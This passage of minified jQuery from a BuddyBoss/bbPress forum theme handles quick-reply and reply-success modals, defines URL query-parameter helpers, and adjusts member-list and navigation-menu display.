bb-modal-box"),n.closest(".bb-quick-reply-form-wrap").show(),n.find("#bbp_reply_to").val(0),n.find("#bbp-reply-exerpt").text(a+"..."),n.find('input[name="bbp_topic_id"]').val(o)}}}),p(document).on("bbp_after_submit_reply_form",".bbp-reply-form",function(e,t){if(t.response.success&&p('div[data-component="activity"]').length){var i=p("a[data-topic-id="+t.topic_id+"]").closest("li").find(".activity-discussion-title-wrap").clone();p("a[data-topic-id="+t.topic_id+"]").closest("li").find(".activity-discussion-title-wrap").find("a").attr("href");p(".bbp-reply-form-success-modal").find(".activity-list").html(i),setTimeout(function(){p(".bbp-reply-form-success-modal .view-reply-button a").attr("href",t.response.redirect_url),p(".bbp-reply-form-success-modal").removeAttr("style"),p(".bbp-reply-form-success-modal .bb-modal").css("z-index",999992),p(".bbp-reply-form-success").fadeIn(100)},200)}})}(jQuery);var BBGetQueryVariable=BBGetQueryVariable||function(e,t){if("string"!=typeof e||""==e||void 0===t||""==t)return"";for(var i=e.split("&"),n=0;n<i.length;n++){var o=i[n].split("=");if(o[0]==t)return o[1]}return!1},BBGetUrlParameter=BBGetUrlParameter||function(e,t){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null===i?"":decodeURIComponent(i[1].replace(/\+/g," "))};jQuery("#members-group-list").on("DOMSubtreeModified",function(){jQuery("#members-list.item-list:not(.grid) li.item-entry-header").prev("li").addClass("last-of-type")}),setTimeout(function(){jQuery(document).on("mouseover","#site-navigation #navbar-collapse #navbar-extend .menu-item-has-children, #site-navigation #primary-menu .ab-submenu .menu-item-has-children",function(){var e=jQuery(this),t=jQuery(this).children(".ab-submenu"),i=e.position();t.css({top:i.top})})},500);